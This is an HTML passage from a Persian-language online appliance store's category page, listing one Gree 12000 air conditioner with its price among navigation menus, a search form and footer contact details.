	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">کلرگازی گری 12000</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش یک نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-%da%a9%d9%85-%d9%85%d8%b5%d8%b1%d9%81-12000-%d9%85%d8%af%d9%84-%d8%a7%da%a9%d8%b3%d9%86%d8%aa/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-300x300.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی گری کم مصرف 12000 مدل اکسنت</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>18,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
	</a><a href="?add-to-cart=586" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="586" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;کولر گازی گری کم مصرف 12000 مدل اکسنت&rdquo;" aria-describedby="" rel="nofollow">افزودن به سبد خرید</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=586]
</div>

<div class="sepid-m-but">
[woosc id=586]
</div>

<div class="sepid-m-but">
[woosq id=586]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
